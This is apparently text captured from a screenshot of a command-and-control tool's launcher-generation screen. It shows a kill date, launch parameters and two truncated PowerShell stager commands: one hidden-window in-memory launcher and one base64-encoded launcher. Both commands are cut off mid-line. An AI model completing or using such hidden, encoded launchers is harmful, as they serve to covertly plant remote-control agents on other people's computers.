 Data
Users
KillDate
12/25/2020 8:42 AM
ParameterString
-Sta -Nop -Window Hidden
Generate
Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAG